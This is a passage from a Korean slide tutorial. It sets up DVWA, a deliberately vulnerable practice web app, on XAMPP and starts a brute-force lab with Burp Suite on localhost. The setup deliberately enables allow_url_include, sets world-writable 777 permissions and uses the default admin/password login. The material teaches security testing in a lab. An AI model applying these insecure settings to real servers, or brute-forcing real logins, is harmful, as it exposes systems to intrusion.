
Database 사전 설정
XAMPP
데이터베이스 설정 페이지에서 마지막 3줄을 빼고는 모두 녹색으로 되어있어야 한다. 만약 빨간색으로 에러가 뜨는 줄이 있다면 나중에 사용할 때 설정오류가 날 가능성이 높다
allow_url_include, reCAPTCHA key, ../../hackable/uploads/, ../../tmp/phpids_log.txt 들의 설정을 바꾸어 주어야 한다.

Slide 27

캡챠 키 받아오기
XAMPP
reCAPTCHA key가 Missing으로 떠 있는 것을 확인 할 수 있다.
https://www.google.com/recaptcha/admin 링크로 들어가서 회원가입(로그인)을 하고 키를 받아온다.

Slide 28

Php.ini 수정
XAMPP
vi 로 /opt/lampp/etc/php.ini 을 수정한다.
allow_url_include = Off 를 On 으로 바꿔주고 저장한다.

Slide 29

config.inc.php 수정
XAMPP
초록선 부분에 받아온 reCAPTCHA key를 넣어준다.
나중에 헷갈리지않게 db_password 는 지워준다.
Database 에 dvwa 유저가 없다면 에러가 난다. Root로 바꾸거나 dvwa라는 유저를 생성해주어야한다.

Slide 30
폴더들 권한주기
XAMPP
console
# chmod 777 /opt/lampp/htdocs/dvwa/hackable/uploads/
# chmod 777 /opt/lampp/htdocs/dvwa/external/phpids/0.6/lib/IDS/tmp/phpids_log.txt
폴더들의 권한을 소유자 및 그룹 사용자, 기타 사용자까지 모두 읽고 쓰고 실행할 수 있는 권한으로 부여한다.
바뀐 설정들을 적용하기위해 XAMPP에서 다시 Restart All 을 눌러준다.

Slide 31

설정 완료 창
XAMPP
마지막 3줄 빼고는 모든 항목들이 잘 설정된 것을 볼 수 있다.
이제 맨 아래있는 Create/ Reset Database 를 클릭하여 원래 데이타베이스를 덮어씌우거나 새로 만들기를 한다.

Slide 32

로그인
XAMPP
Username : admin
Password : password

Slide 33

완료
XAMPP
정상적으로 로그인이 되었다.

Slide 34
DVWA를 활용한 취약점 분석
3

Slide 35
Brute Force
3-1

Slide 36

1. 개요
3-1) Brute Force
1) 공격 개요
무차별 대입 공격은 특정한 암호를 풀기 위해 가능한 모든 값을 대입하는 것이다.
이와 함께 비슷한 공격방식인 사전에 있는 단어를 입력하여 암호를 알아내거나 해독하는 사전공격(Dictionary Attack)도 함께 진행한다.
2) 프로젝트 환경
Kali-Linux os에서 DVWA (Security Level: Low ~ Impossible)을 대상으로 Burp Suite 툴과 Hydra툴을 활용하여 진행한다.
3) 그 외 기타 환경은 DVWA과 동일하다.

Slide 37

2. DVWA 설정
3-1) Brute Force
localhost/dvwa/ 에 접속 후 DVWA Security탭을 누르고 Low레벨로 설정 해준다.

Slide 38

3. Burpsuite 설정
3-1) Brute Force
공격 진행에 앞서 위의 경로로 들어가서 burpsuite를 실행 해준다.

Slide 39

3. Burpsuite 설정
3-1) Brute Force
[prox] – [Intercept] – [Intercept is on] 기능이 켜져 있으면 비활성화 해준다.
인터셉트 기능은 모든 요청을 다 확인함으로 실시간으로 요청을 변조 할 때 이외에는 꺼주는게 좋다.

Slide 40

3. Burpsuite 설정
3-1) Brute Force
Burp suite를 사용하려면 웹 브라우저와 연결이 필요하기에 위의 경로로 들어가서 설정 화면을 열어준다.

Slide 41

3. Burpsuite 설정
3-1) Brute Force
General 탭에서 스크롤을 맨 아래로 내려 Network Proxy 항목의 Settings 버튼을 누른다.

Slide 42

3. Burpsuite 설정
3-1) Brute Force
Manual proxy configuration 항목을 체크하고, 주소 127.0.0.1 입력, 포트번호 8080을 입력한다.
아래 쪽에 No Proxy for 칸에 localhost나 127.0.0.1이 써 있다면 지운다.

Slide 43

4. 공격진행 (Security Level : Low)
3-1) Brute Force
설정을 마친 후 Burp Suite에서 [Proxy] – [Intercept] – [Intercept is on] 으로 설정 한다.
우측 주소창에 새로운 주소를 입력하여도 바로 이동하지 않는 것을 확인 할 수 있다.
Forward버튼을 눌러 줘야 다음 화면으로 넘어 간다.

Slide 44
